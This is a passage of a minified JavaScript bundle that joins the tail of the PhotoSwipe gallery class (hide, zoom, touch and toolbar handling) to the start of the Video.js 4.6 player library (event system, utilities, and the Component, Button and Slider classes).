a.Events.remove(this.toolbar,f.EventTypes.onBeforeHide,this.toolbarBeforeHideHandler),a.Events.remove(this.toolbar,f.EventTypes.onHide,this.toolbarHideHandler))},hide:function(){if(!this.settings.preventHide){if(a.isNothing(this.documentOverlay))throw"Code.PhotoSwipe.PhotoSwipeClass.hide: PhotoSwipe instance is already hidden";a.isNothing(this.hiding)&&(this.clearUIWebViewResetPositionTimeout(),this.destroyZoomPanRotate(),this.removeEventHandlers(),a.Events.fire(this,{type:h.EventTypes.onBeforeHide,
target:this}),this.uiLayer.dispose(),this.uiLayer=null,a.isNothing(this.toolbar)||(this.toolbar.dispose(),this.toolbar=null),this.carousel.dispose(),this.carousel=null,a.DOM.removeClass(e.document.body,h.CssClasses.activeBody),this.documentOverlay.dispose(),this.documentOverlay=null,this._isResettingPosition=!1,h.unsetActivateInstance(this),a.Events.fire(this,{type:h.EventTypes.onHide,target:this}),this.goBackInHistory())}},goBackInHistory:function(){this.isBackEventSupported&&this.settings.backButtonHideEnabled&&
(this.backButtonClicked||e.history.back())},play:function(){this.isZoomActive()||this.settings.preventSlideshow||a.isNothing(this.carousel)||(!a.isNothing(this.toolbar)&&this.toolbar.isVisible&&this.toolbar.fadeOut(),this.carousel.startSlideshow())},stop:function(){this.isZoomActive()||a.isNothing(this.carousel)||this.carousel.stopSlideshow()},previous:function(){this.isZoomActive()||a.isNothing(this.carousel)||this.carousel.previous()},next:function(){this.isZoomActive()||a.isNothing(this.carousel)||
this.carousel.next()},toggleToolbar:function(){this.isZoomActive()||a.isNothing(this.toolbar)||this.toolbar.toggleVisibility(this.currentIndex)},fadeOutToolbarIfVisible:function(){!a.isNothing(this.toolbar)&&this.toolbar.isVisible&&0<this.settings.captionAndToolbarAutoHideDelay&&this.toolbar.fadeOut()},createZoomPanRotate:function(){this.stop();this.canUserZoom()&&!this.isZoomActive()&&(a.Events.fire(this,h.EventTypes.onBeforeZoomPanRotateShow),this.zoomPanRotate=new k.ZoomPanRotateClass(this.settings,
this.cache.images[this.currentIndex],this.uiLayer),this.uiLayer.captureSettings.preventDefaultTouchEvents=!0,a.Events.add(this.zoomPanRotate,h.ZoomPanRotate.EventTypes.onTransform,this.zoomPanRotateTransformHandler),a.Events.fire(this,h.EventTypes.onZoomPanRotateShow),!a.isNothing(this.toolbar)&&this.toolbar.isVisible&&this.toolbar.fadeOut())},destroyZoomPanRotate:function(){a.isNothing(this.zoomPanRotate)||(a.Events.fire(this,h.EventTypes.onBeforeZoomPanRotateHide),a.Events.remove(this.zoomPanRotate,
h.ZoomPanRotate.EventTypes.onTransform,this.zoomPanRotateTransformHandler),this.zoomPanRotate.dispose(),this.zoomPanRotate=null,this.uiLayer.captureSettings.preventDefaultTouchEvents=this.settings.preventDefaultTouchEvents,a.Events.fire(this,h.EventTypes.onZoomPanRotateHide))},canUserZoom:function(){var b;if(a.Browser.msie){if(b=document.createElement("div"),a.isNothing(b.style.msTransform))return!1}else if(!a.Browser.isCSSTransformSupported)return!1;if(!this.settings.allowUserZoom||this.carousel.isSliding)return!1;
b=this.cache.images[this.currentIndex];return a.isNothing(b)||b.isLoading?!1:!0},isZoomActive:function(){return!a.isNothing(this.zoomPanRotate)},getCurrentImage:function(){return this.cache.images[this.currentIndex]},onDocumentOverlayFadeIn:function(b){e.setTimeout(function(){var b=this.settings.target===e?e.document.body:this.settings.target;a.DOM.removeClass(b,h.CssClasses.buildingBody);a.DOM.addClass(b,h.CssClasses.activeBody);this.addEventHandlers();this.carousel.show(this.currentIndex);this.uiLayer.show();
this.settings.autoStartSlideshow?this.play():a.isNothing(this.toolbar)||this.toolbar.show(this.currentIndex);a.Events.fire(this,{type:h.EventTypes.onShow,target:this});this.setUIWebViewResetPositionTimeout()}.bind(this),250)},setUIWebViewResetPositionTimeout:function(){this.settings.enableUIWebViewRepositionTimeout&&a.Browser.iOS&&!a.Browser.safari&&(a.isNothing(this._uiWebViewResetPositionTimeout)||e.clearTimeout(this._uiWebViewResetPositionTimeout),this._uiWebViewResetPositionTimeout=e.setTimeout(function(){this.resetPosition();
this.setUIWebViewResetPositionTimeout()}.bind(this),this.settings.uiWebViewResetPositionDelay))},clearUIWebViewResetPositionTimeout:function(){a.isNothing(this._uiWebViewResetPositionTimeout)||e.clearTimeout(this._uiWebViewResetPositionTimeout)},onWindowScroll:function(a){this.resetPosition()},onWindowOrientationChange:function(a){this.resetPosition()},onWindowHashChange:function(a){e.location.hash!=="#"+(this.settings.jQueryMobile?this.settings.jQueryMobileDialogHash:this.currentHistoryHashValue)&&
(this.backButtonClicked=!0,this.hide())},onKeyDown:function(a){37===a.keyCode?(a.preventDefault(),this.previous()):39===a.keyCode?(a.preventDefault(),this.next()):38===a.keyCode||40===a.keyCode?a.preventDefault():27===a.keyCode?(a.preventDefault(),this.hide()):32===a.keyCode?(this.settings.hideToolbar?this.hide():this.toggleToolbar(),a.preventDefault()):13===a.keyCode&&(a.preventDefault(),this.play())},onUILayerTouch:function(b){if(this.isZoomActive())switch(b.action){case a.TouchElement.ActionTypes.gestureChange:this.zoomPanRotate.zoomRotate(b.scale,
this.settings.allowRotationOnUserZoom?b.rotation:0);break;case a.TouchElement.ActionTypes.gestureEnd:this.zoomPanRotate.setStartingScaleAndRotation(b.scale,this.settings.allowRotationOnUserZoom?b.rotation:0);break;case a.TouchElement.ActionTypes.touchStart:this.zoomPanRotate.panStart(b.point);break;case a.TouchElement.ActionTypes.touchMove:this.zoomPanRotate.pan(b.point);break;case a.TouchElement.ActionTypes.doubleTap:this.destroyZoomPanRotate();this.toggleToolbar();break;case a.TouchElement.ActionTypes.swipeLeft:this.destroyZoomPanRotate();
this.next();this.toggleToolbar();break;case a.TouchElement.ActionTypes.swipeRight:this.destroyZoomPanRotate(),this.previous(),this.toggleToolbar()}else switch(b.action){case a.TouchElement.ActionTypes.touchMove:case a.TouchElement.ActionTypes.swipeLeft:case a.TouchElement.ActionTypes.swipeRight:this.fadeOutToolbarIfVisible();this.carousel.onTouch(b.action,b.point);break;case a.TouchElement.ActionTypes.touchStart:case a.TouchElement.ActionTypes.touchMoveEnd:this.carousel.onTouch(b.action,b.point);
break;case a.TouchElement.ActionTypes.tap:this.toggleToolbar();break;case a.TouchElement.ActionTypes.doubleTap:this.settings.target===e&&(b.point.x-=a.DOM.windowScrollLeft(),b.point.y-=a.DOM.windowScrollTop());var c=this.cache.images[this.currentIndex].imageEl,d=e.parseInt(a.DOM.getStyle(c,"top"),10),f=e.parseInt(a.DOM.getStyle(c,"left"),10),g=f+a.DOM.width(c),c=d+a.DOM.height(c);b.point.x<f?b.point.x=f:b.point.x>g&&(b.point.x=g);b.point.y<d?b.point.y=d:b.point.y>c&&(b.point.y=c);this.createZoomPanRotate();
this.isZoomActive()&&this.zoomPanRotate.zoomAndPanToPoint(this.settings.doubleTapZoomLevel,b.point);break;case a.TouchElement.ActionTypes.gestureStart:this.createZoomPanRotate()}a.Events.fire(this,{type:h.EventTypes.onTouch,target:this,point:b.point,action:b.action})},onCarouselSlideByEnd:function(b){this.currentIndex=b.cacheIndex;a.isNothing(this.toolbar)||(this.toolbar.setCaption(this.currentIndex),this.toolbar.setToolbarStatus(this.currentIndex));a.Events.fire(this,{type:h.EventTypes.onDisplayImage,
target:this,action:b.action,index:b.cacheIndex})},onToolbarTap:function(b){switch(b.action){case f.ToolbarAction.next:this.next();break;case f.ToolbarAction.previous:this.previous();break;case f.ToolbarAction.close:this.hide();break;case f.ToolbarAction.play:this.play()}a.Events.fire(this,{type:h.EventTypes.onToolbarTap,target:this,toolbarAction:b.action,tapTarget:b.tapTarget})},onMouseWheel:function(b){var c=a.Events.getWheelDelta(b);b.timeStamp-(this.mouseWheelStartTime||0)<this.settings.mouseWheelSpeed||
(this.mouseWheelStartTime=b.timeStamp,this.settings.invertMouseWheel&&(c*=-1),0>c?this.next():0<c&&this.previous())},onCarouselSlideshowStart:function(b){a.Events.fire(this,{type:h.EventTypes.onSlideshowStart,target:this})},onCarouselSlideshowStop:function(b){a.Events.fire(this,{type:h.EventTypes.onSlideshowStop,target:this})},onToolbarBeforeShow:function(b){a.Events.fire(this,{type:h.EventTypes.onBeforeCaptionAndToolbarShow,target:this})},onToolbarShow:function(b){a.Events.fire(this,{type:h.EventTypes.onCaptionAndToolbarShow,
target:this})},onToolbarBeforeHide:function(b){a.Events.fire(this,{type:h.EventTypes.onBeforeCaptionAndToolbarHide,target:this})},onToolbarHide:function(b){a.Events.fire(this,{type:h.EventTypes.onCaptionAndToolbarHide,target:this})},onZoomPanRotateTransform:function(b){a.Events.fire(this,{target:this,type:h.EventTypes.onZoomPanRotateTransform,scale:b.scale,rotation:b.rotation,rotationDegs:b.rotationDegs,translateX:b.translateX,translateY:b.translateY})}})})(window,window.klass,window.Code.Util,window.Code.PhotoSwipe.Cache,
window.Code.PhotoSwipe.DocumentOverlay,window.Code.PhotoSwipe.Carousel,window.Code.PhotoSwipe.Toolbar,window.Code.PhotoSwipe.UILayer,window.Code.PhotoSwipe.ZoomPanRotate);
/*
 Custom Universal Module Definition (UMD)

 Video.js will never be a non-browser lib so we can simplify UMD a bunch and
 still support requirejs and browserify. This also needs to be closure
 compiler compatible, so string keys are used.
 Time Tracking -------------------------------------------------------------- */
var vjs=function(a,b,c){if("string"===typeof a){0===a.indexOf("#")&&(a=a.slice(1));if(vjs.players[a])return vjs.players[a];a=vjs.el(a)}if(!a||!a.nodeName)throw new TypeError("The element or ID supplied is not valid. (videojs)");return a.player||new vjs.Player(a,b,c)},videojs=vjs;window.videojs=window.vjs=vjs;vjs.CDN_VERSION="4.6";vjs.ACCESS_PROTOCOL="https:"==document.location.protocol?"https://":"http://";
vjs.options={techOrder:["html5","flash"],html5:{},flash:{},width:300,height:150,defaultVolume:0,playbackRates:[],children:{mediaLoader:{},posterImage:{},textTrackDisplay:{},loadingSpinner:{},bigPlayButton:{},controlBar:{},errorDisplay:{}},notSupportedMessage:"No compatible source was found for this video."};"GENERATED_CDN_VSN"!==vjs.CDN_VERSION&&(videojs.options.flash.swf=vjs.ACCESS_PROTOCOL+"vjs.zencdn.net/"+vjs.CDN_VERSION+"/video-js.swf");vjs.players={};
"function"===typeof define&&define.amd?define([],function(){return videojs}):"object"===typeof exports&&"object"===typeof module&&(module.exports=videojs);vjs.CoreObject=vjs.CoreObject=function(){};
vjs.CoreObject.extend=function(a){var b,c;a=a||{};b=a.init||a.init||this.prototype.init||this.prototype.init||function(){};c=function(){b.apply(this,arguments)};c.prototype=vjs.obj.create(this.prototype);c.prototype.constructor=c;c.extend=vjs.CoreObject.extend;c.create=vjs.CoreObject.create;for(var d in a)a.hasOwnProperty(d)&&(c.prototype[d]=a[d]);return c};vjs.CoreObject.create=function(){var a=vjs.obj.create(this.prototype);this.apply(a,arguments);return a};
vjs.on=function(a,b,c){var d=vjs.getData(a);d.handlers||(d.handlers={});d.handlers[b]||(d.handlers[b]=[]);c.guid||(c.guid=vjs.guid++);d.handlers[b].push(c);d.dispatcher||(d.disabled=!1,d.dispatcher=function(b){if(!d.disabled){b=vjs.fixEvent(b);var c=d.handlers[b.type];if(c)for(var c=c.slice(0),e=0,k=c.length;e<k&&!b.isImmediatePropagationStopped();e++)c[e].call(a,b)}});1==d.handlers[b].length&&(document.addEventListener?a.addEventListener(b,d.dispatcher,!1):document.attachEvent&&a.attachEvent("on"+
b,d.dispatcher))};vjs.off=function(a,b,c){if(vjs.hasData(a)){var d=vjs.getData(a);if(d.handlers)if(b){var e=d.handlers[b];if(e){if(!c)d.handlers[b]=[];else if(c.guid)for(d=0;d<e.length;d++)e[d].guid===c.guid&&e.splice(d--,1);vjs.cleanUpEvents(a,b)}}else for(e in d.handlers)b=e,d.handlers[b]=[],vjs.cleanUpEvents(a,b)}};
vjs.cleanUpEvents=function(a,b){var c=vjs.getData(a);0===c.handlers[b].length&&(delete c.handlers[b],document.removeEventListener?a.removeEventListener(b,c.dispatcher,!1):document.detachEvent&&a.detachEvent("on"+b,c.dispatcher));vjs.isEmpty(c.handlers)&&(delete c.handlers,delete c.dispatcher,delete c.disabled);vjs.isEmpty(c)&&vjs.removeData(a)};
vjs.fixEvent=function(a){function b(){return!0}function c(){return!1}if(!a||!a.isPropagationStopped){var d=a||window.event;a={};for(var e in d)"layerX"!==e&&"layerY"!==e&&"keyboardEvent.keyLocation"!==e&&("returnValue"==e&&d.preventDefault||(a[e]=d[e]));a.target||(a.target=a.srcElement||document);a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement;a.preventDefault=function(){d.preventDefault&&d.preventDefault();a.returnValue=!1;a.isDefaultPrevented=b;a.defaultPrevented=!0};a.isDefaultPrevented=
c;a.defaultPrevented=!1;a.stopPropagation=function(){d.stopPropagation&&d.stopPropagation();a.cancelBubble=!0;a.isPropagationStopped=b};a.isPropagationStopped=c;a.stopImmediatePropagation=function(){d.stopImmediatePropagation&&d.stopImmediatePropagation();a.isImmediatePropagationStopped=b;a.stopPropagation()};a.isImmediatePropagationStopped=c;if(null!=a.clientX){e=document.documentElement;var f=document.body;a.pageX=a.clientX+(e&&e.scrollLeft||f&&f.scrollLeft||0)-(e&&e.clientLeft||f&&f.clientLeft||
0);a.pageY=a.clientY+(e&&e.scrollTop||f&&f.scrollTop||0)-(e&&e.clientTop||f&&f.clientTop||0)}a.which=a.charCode||a.keyCode;null!=a.button&&(a.button=a.button&1?0:a.button&4?1:a.button&2?2:0)}return a};
vjs.trigger=function(a,b){var c=vjs.hasData(a)?vjs.getData(a):{},d=a.parentNode||a.ownerDocument;"string"===typeof b&&(b={type:b,target:a});b=vjs.fixEvent(b);c.dispatcher&&c.dispatcher.call(a,b);if(d&&!b.isPropagationStopped()&&!1!==b.bubbles)vjs.trigger(d,b);else if(!d&&!b.defaultPrevented&&(c=vjs.getData(b.target),b.target[b.type])){c.disabled=!0;if("function"===typeof b.target[b.type])b.target[b.type]();c.disabled=!1}return!b.defaultPrevented};
vjs.one=function(a,b,c){var d=function(){vjs.off(a,b,d);c.apply(this,arguments)};d.guid=c.guid=c.guid||vjs.guid++;vjs.on(a,b,d)};var hasOwnProp=Object.prototype.hasOwnProperty;vjs.createEl=function(a,b){var c,d;c=document.createElement(a||"div");for(d in b)hasOwnProp.call(b,d)&&(-1!==d.indexOf("aria-")||"role"==d?c.setAttribute(d,b[d]):c[d]=b[d]);return c};vjs.capitalize=function(a){return a.charAt(0).toUpperCase()+a.slice(1)};vjs.obj={};
vjs.obj.create=Object.create||function(a){function b(){}b.prototype=a;return new b};vjs.obj.each=function(a,b,c){for(var d in a)hasOwnProp.call(a,d)&&b.call(c||this,d,a[d])};vjs.obj.merge=function(a,b){if(!b)return a;for(var c in b)hasOwnProp.call(b,c)&&(a[c]=b[c]);return a};vjs.obj.deepMerge=function(a,b){var c,d,e;a=vjs.obj.copy(a);for(c in b)hasOwnProp.call(b,c)&&(d=a[c],e=b[c],vjs.obj.isPlain(d)&&vjs.obj.isPlain(e)?a[c]=vjs.obj.deepMerge(d,e):a[c]=b[c]);return a};
vjs.obj.copy=function(a){return vjs.obj.merge({},a)};vjs.obj.isPlain=function(a){return!!a&&"object"===typeof a&&"[object Object]"===a.toString()&&a.constructor===Object};vjs.bind=function(a,b,c){b.guid||(b.guid=vjs.guid++);var d=function(){return b.apply(a,arguments)};d.guid=c?c+"_"+b.guid:b.guid;return d};vjs.cache={};vjs.guid=1;vjs.expando="vdata"+(new Date).getTime();vjs.getData=function(a){var b=a[vjs.expando];b||(b=a[vjs.expando]=vjs.guid++,vjs.cache[b]={});return vjs.cache[b]};
vjs.hasData=function(a){a=a[vjs.expando];return!(!a||vjs.isEmpty(vjs.cache[a]))};vjs.removeData=function(a){var b=a[vjs.expando];if(b){delete vjs.cache[b];try{delete a[vjs.expando]}catch(c){a.removeAttribute?a.removeAttribute(vjs.expando):a[vjs.expando]=null}}};vjs.isEmpty=function(a){for(var b in a)if(null!==a[b])return!1;return!0};vjs.addClass=function(a,b){-1==(" "+a.className+" ").indexOf(" "+b+" ")&&(a.className=""===a.className?b:a.className+" "+b)};
vjs.removeClass=function(a,b){var c,d;if(-1!=a.className.indexOf(b)){c=a.className.split(" ");for(d=c.length-1;0<=d;d--)c[d]===b&&c.splice(d,1);a.className=c.join(" ")}};vjs.TEST_VID=vjs.createEl("video");vjs.USER_AGENT=navigator.userAgent;vjs.IS_IPHONE=/iPhone/i.test(vjs.USER_AGENT);vjs.IS_IPAD=/iPad/i.test(vjs.USER_AGENT);vjs.IS_IPOD=/iPod/i.test(vjs.USER_AGENT);vjs.IS_IOS=vjs.IS_IPHONE||vjs.IS_IPAD||vjs.IS_IPOD;vjs.IOS_VERSION=function(){var a=vjs.USER_AGENT.match(/OS (\d+)_/i);if(a&&a[1])return a[1]}();
vjs.IS_ANDROID=/Android/i.test(vjs.USER_AGENT);vjs.ANDROID_VERSION=function(){var a=vjs.USER_AGENT.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i),b,c;if(!a)return null;b=a[1]&&parseFloat(a[1]);c=a[2]&&parseFloat(a[2]);return b&&c?parseFloat(a[1]+"."+a[2]):b?b:null}();vjs.IS_OLD_ANDROID=vjs.IS_ANDROID&&/webkit/i.test(vjs.USER_AGENT)&&2.3>vjs.ANDROID_VERSION;vjs.IS_FIREFOX=/Firefox/i.test(vjs.USER_AGENT);vjs.IS_CHROME=/Chrome/i.test(vjs.USER_AGENT);
vjs.TOUCH_ENABLED=!!("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch);vjs.getAttributeValues=function(a){var b,c,d,e;b={};if(a&&a.attributes&&0<a.attributes.length){c=a.attributes;for(var f=c.length-1;0<=f;f--){d=c[f].name;e=c[f].value;if("boolean"===typeof a[d]||-1!==",autoplay,controls,loop,muted,default,".indexOf(","+d+","))e=null!==e?!0:!1;b[d]=e}}return b};
vjs.getComputedDimension=function(a,b){var c="";document.defaultView&&document.defaultView.getComputedStyle?c=document.defaultView.getComputedStyle(a,"").getPropertyValue(b):a.currentStyle&&(c=a["client"+b.substr(0,1).toUpperCase()+b.substr(1)]+"px");return c};vjs.insertFirst=function(a,b){b.firstChild?b.insertBefore(a,b.firstChild):b.appendChild(a)};vjs.browser={};vjs.el=function(a){0===a.indexOf("#")&&(a=a.slice(1));return document.getElementById(a)};
vjs.formatTime=function(a,b){b=b||a;var c=Math.floor(a%60),d=Math.floor(a/60%60),e=Math.floor(a/3600),f=Math.floor(b/60%60),g=Math.floor(b/3600);if(isNaN(a)||Infinity===a)e=d=c="-";e=0<e||0<g?e+":":"";return e+(((e||10<=f)&&10>d?"0"+d:d)+":")+(10>c?"0"+c:c)};vjs.blockTextSelection=function(){document.body.focus();document.onselectstart=function(){return!1}};vjs.unblockTextSelection=function(){document.onselectstart=function(){return!0}};vjs.trim=function(a){return(a+"").replace(/^\s+|\s+$/g,"")};
vjs.round=function(a,b){b||(b=0);return Math.round(a*Math.pow(10,b))/Math.pow(10,b)};vjs.createTimeRange=function(a,b){return{length:1,start:function(){return a},end:function(){return b}}};
vjs.get=function(a,b,c,d){var e,f,g,k;c=c||function(){};"undefined"===typeof XMLHttpRequest&&(window.XMLHttpRequest=function(){try{return new window.ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(h){}try{return new window.ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(h){}try{return new window.ActiveXObject("Msxml2.XMLHTTP")}catch(h){}throw Error("This browser does not support XMLHttpRequest.");});f=new XMLHttpRequest;g=vjs.parseUrl(a);k=window.location;g.protocol+g.host===k.protocol+k.host||!window.XDomainRequest||
"withCredentials"in f?(e="file:"==g.protocol||"file:"==k.protocol,f.onreadystatechange=function(){4===f.readyState&&(200===f.status||e&&0===f.status?b(f.responseText):c(f.responseText))}):(f=new window.XDomainRequest,f.onload=function(){b(f.responseText)},f.onerror=c,f.onprogress=function(){},f.ontimeout=c);try{f.open("GET",a,!0),d&&(f.withCredentials=!0)}catch(h){c(h);return}try{f.send()}catch(h){c(h)}};
vjs.setLocalStorage=function(a,b){try{var c=window.localStorage||!1;c&&(c[a]=b)}catch(d){22==d.code||1014==d.code?vjs.log("LocalStorage Full (VideoJS)",d):18==d.code?vjs.log("LocalStorage not allowed (VideoJS)",d):vjs.log("LocalStorage Error (VideoJS)",d)}};vjs.getAbsoluteURL=function(a){a.match(/^https?:\/\//)||(a=vjs.createEl("div",{innerHTML:'<a href="'+a+'">x</a>'}).firstChild.href);return a};
vjs.parseUrl=function(a){var b,c,d,e;e="protocol hostname port pathname search hash host".split(" ");c=vjs.createEl("a",{href:a});if(d=""===c.host&&"file:"!==c.protocol)b=vjs.createEl("div"),b.innerHTML='<a href="'+a+'"></a>',c=b.firstChild,b.setAttribute("style","display:none; position:absolute;"),document.body.appendChild(b);a={};for(var f=0;f<e.length;f++)a[e[f]]=c[e[f]];d&&document.body.removeChild(b);return a};var _noop=function(){},_console=window.console||{log:_noop,warn:_noop,error:_noop};
function _logType(a,b){var c=Array.prototype.slice.call(b);a?c.unshift(a.toUpperCase()+":"):a="log";vjs.log.history.push(c);c.unshift("VIDEOJS:");if(_console[a].apply)_console[a].apply(_console,c);else _console[a](c.join(" "))}vjs.log=function(){_logType(null,arguments)};vjs.log.history=[];vjs.log.error=function(){_logType("error",arguments)};vjs.log.warn=function(){_logType("warn",arguments)};
vjs.findPosition=function(a){var b,c,d;a.getBoundingClientRect&&a.parentNode&&(b=a.getBoundingClientRect());if(!b)return{left:0,top:0};c=document.documentElement;d=document.body;a=b.left+(window.pageXOffset||d.scrollLeft)-(c.clientLeft||d.clientLeft||0);b=b.top+(window.pageYOffset||d.scrollTop)-(c.clientTop||d.clientTop||0);return{left:vjs.round(a),top:vjs.round(b)}};vjs.util={};
vjs.util.mergeOptions=function(a,b){var c,d,e;a=vjs.obj.copy(a);for(c in b)b.hasOwnProperty(c)&&(d=a[c],e=b[c],vjs.obj.isPlain(d)&&vjs.obj.isPlain(e)?a[c]=vjs.util.mergeOptions(d,e):a[c]=b[c]);return a};
vjs.Component=vjs.CoreObject.extend({init:function(a,b,c){this.player_=a;this.options_=vjs.obj.copy(this.options_);b=this.options(b);this.id_=b.id||(b.el&&b.el.id?b.el.id:a.id()+"_component_"+vjs.guid++);this.name_=b.name||null;this.el_=b.el||this.createEl();this.children_=[];this.childIndex_={};this.childNameIndex_={};this.initChildren();this.ready(c);!1!==b.reportTouchActivity&&this.enableTouchActivity()}});
vjs.Component.prototype.dispose=function(){this.trigger({type:"dispose",bubbles:!1});if(this.children_)for(var a=this.children_.length-1;0<=a;a--)this.children_[a].dispose&&this.children_[a].dispose();this.childNameIndex_=this.childIndex_=this.children_=null;this.off();this.el_.parentNode&&this.el_.parentNode.removeChild(this.el_);vjs.removeData(this.el_);this.el_=null};vjs.Component.prototype.player_=!0;vjs.Component.prototype.player=function(){return this.player_};
vjs.Component.prototype.options=function(a){return void 0===a?this.options_:this.options_=vjs.util.mergeOptions(this.options_,a)};vjs.Component.prototype.createEl=function(a,b){return vjs.createEl(a,b)};vjs.Component.prototype.el=function(){return this.el_};vjs.Component.prototype.contentEl=function(){return this.contentEl_||this.el_};vjs.Component.prototype.id=function(){return this.id_};vjs.Component.prototype.name=function(){return this.name_};vjs.Component.prototype.children=function(){return this.children_};
vjs.Component.prototype.getChildById=function(a){return this.childIndex_[a]};vjs.Component.prototype.getChild=function(a){return this.childNameIndex_[a]};
vjs.Component.prototype.addChild=function(a,b){var c,d;"string"===typeof a?(d=a,b=b||{},c=b.componentClass||vjs.capitalize(d),b.name=d,c=new window.videojs[c](this.player_||this,b)):c=a;this.children_.push(c);"function"===typeof c.id&&(this.childIndex_[c.id()]=c);(d=d||c.name&&c.name())&&(this.childNameIndex_[d]=c);"function"===typeof c.el&&c.el()&&this.contentEl().appendChild(c.el());return c};
vjs.Component.prototype.removeChild=function(a){"string"===typeof a&&(a=this.getChild(a));if(a&&this.children_){for(var b=!1,c=this.children_.length-1;0<=c;c--)if(this.children_[c]===a){b=!0;this.children_.splice(c,1);break}b&&(this.childIndex_[a.id]=null,this.childNameIndex_[a.name]=null,(b=a.el())&&b.parentNode===this.contentEl()&&this.contentEl().removeChild(a.el()))}};
vjs.Component.prototype.initChildren=function(){var a,b,c,d;a=this;if(b=this.options().children)if(b instanceof Array)for(var e=0;e<b.length;e++)c=b[e],"string"==typeof c?(d=c,c={}):d=c.name,a[d]=a.addChild(d,c);else vjs.obj.each(b,function(b,c){!1!==c&&(a[b]=a.addChild(b,c))})};vjs.Component.prototype.buildCSSClass=function(){return""};vjs.Component.prototype.on=function(a,b){vjs.on(this.el_,a,vjs.bind(this,b));return this};vjs.Component.prototype.off=function(a,b){vjs.off(this.el_,a,b);return this};
vjs.Component.prototype.one=function(a,b){vjs.one(this.el_,a,vjs.bind(this,b));return this};vjs.Component.prototype.trigger=function(a,b){vjs.trigger(this.el_,a,b);return this};vjs.Component.prototype.isReadyOnInitFinish_=!0;vjs.Component.prototype.ready=function(a){a&&(this.isReady_?a.call(this):(void 0===this.readyQueue_&&(this.readyQueue_=[]),this.readyQueue_.push(a)));return this};
vjs.Component.prototype.triggerReady=function(){this.isReady_=!0;var a=this.readyQueue_;if(a&&0<a.length){for(var b=0,c=a.length;b<c;b++)a[b].call(this);this.readyQueue_=[];this.trigger("ready")}};vjs.Component.prototype.addClass=function(a){vjs.addClass(this.el_,a);return this};vjs.Component.prototype.removeClass=function(a){vjs.removeClass(this.el_,a);return this};vjs.Component.prototype.show=function(){this.el_.style.display="block";return this};
vjs.Component.prototype.hide=function(){this.el_.style.display="none";return this};vjs.Component.prototype.lockShowing=function(){this.addClass("vjs-lock-showing");return this};vjs.Component.prototype.unlockShowing=function(){this.removeClass("vjs-lock-showing");return this};vjs.Component.prototype.disable=function(){this.hide();this.show=function(){}};vjs.Component.prototype.width=function(a,b){return this.dimension("width",a,b)};
vjs.Component.prototype.height=function(a,b){return this.dimension("height",a,b)};vjs.Component.prototype.dimensions=function(a,b){return this.width(a,!0).height(b)};
vjs.Component.prototype.dimension=function(a,b,c){if(void 0!==b)return-1!==(""+b).indexOf("%")||-1!==(""+b).indexOf("px")?this.el_.style[a]=b:this.el_.style[a]="auto"===b?"":b+"px",c||this.trigger("resize"),this;if(!this.el_)return 0;b=this.el_.style[a];c=b.indexOf("px");return-1!==c?parseInt(b.slice(0,c),10):parseInt(this.el_["offset"+vjs.capitalize(a)],10)};
vjs.Component.prototype.emitTapEvents=function(){var a,b,c,d,e,f,g,k;a=0;b=null;this.on("touchstart",function(c){1===c.touches.length&&(b=c.touches[0],a=(new Date).getTime(),d=!0)});this.on("touchmove",function(a){1<a.touches.length?d=!1:b&&(f=a.touches[0].pageX-b.pageX,g=a.touches[0].pageY-b.pageY,k=Math.sqrt(f*f+g*g),22<k&&(d=!1))});e=function(){d=!1};this.on("touchleave",e);this.on("touchcancel",e);this.on("touchend",function(e){b=null;!0===d&&(c=(new Date).getTime()-a,250>c&&(e.preventDefault(),
this.trigger("tap")))})};vjs.Component.prototype.enableTouchActivity=function(){var a,b,c;a=vjs.bind(this.player(),this.player().reportUserActivity);this.on("touchstart",function(){a();clearInterval(b);b=setInterval(a,250)});c=function(c){a();clearInterval(b)};this.on("touchmove",a);this.on("touchend",c);this.on("touchcancel",c)};
vjs.Button=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.emitTapEvents();this.on("tap",this.onClick);this.on("click",this.onClick);this.on("focus",this.onFocus);this.on("blur",this.onBlur)}});
vjs.Button.prototype.createEl=function(a,b){var c;b=vjs.obj.merge({className:this.buildCSSClass(),role:"button","aria-live":"polite",tabIndex:0},b);c=vjs.Component.prototype.createEl.call(this,a,b);b.innerHTML||(this.contentEl_=vjs.createEl("div",{className:"vjs-control-content"}),this.controlText_=vjs.createEl("span",{className:"vjs-control-text",innerHTML:this.buttonText||"Need Text"}),this.contentEl_.appendChild(this.controlText_),c.appendChild(this.contentEl_));return c};
vjs.Button.prototype.buildCSSClass=function(){return"vjs-control "+vjs.Component.prototype.buildCSSClass.call(this)};vjs.Button.prototype.onClick=function(){};vjs.Button.prototype.onFocus=function(){vjs.on(document,"keyup",vjs.bind(this,this.onKeyPress))};vjs.Button.prototype.onKeyPress=function(a){if(32==a.which||13==a.which)a.preventDefault(),this.onClick()};vjs.Button.prototype.onBlur=function(){vjs.off(document,"keyup",vjs.bind(this,this.onKeyPress))};
vjs.Slider=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);this.bar=this.getChild(this.options_.barName);this.handle=this.getChild(this.options_.handleName);this.on("mousedown",this.onMouseDown);this.on("touchstart",this.onMouseDown);this.on("focus",this.onFocus);this.on("blur",this.onBlur);this.on("click",this.onClick);this.player_.on("controlsvisible",vjs.bind(this,this.update));a.on(this.playerEvent,vjs.bind(this,this.update));this.boundEvents={}}});
vjs.Slider.prototype.createEl=function(a,b){b=b||{};b.className+=" vjs-slider";b=vjs.obj.merge({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100,tabIndex:0},b);return vjs.Component.prototype.createEl.call(this,a,b)};
vjs.Slider.prototype.onMouseDown=function(a){a.preventDefault();vjs.blockTextSelection();this.boundEvents.move=vjs.bind(this,this.onMouseMove);this.boundEvents.end=vjs.bind(this,this.onMouseUp);vjs.on(document,"mousemove",this.boundEvents.move);vjs.on(document,"mouseup",this.boundEvents.end);vjs.on(document,"touchmove",this.boundEvents.move);vjs.on(document,"touchend",this.boundEvents.end);this.onMouseMove(a)};
vjs.Slider.prototype.onMouseUp=function(){vjs.unblockTextSelection();vjs.off(document,"mousemove",this.boundEvents.move,!1);vjs.off(document,"mouseup",this.boundEvents.end,!1);vjs.off(document,"touchmove",this.boundEvents.move,!1);vjs.off(document,"touchend",this.boundEvents.end,!1);this.update()};
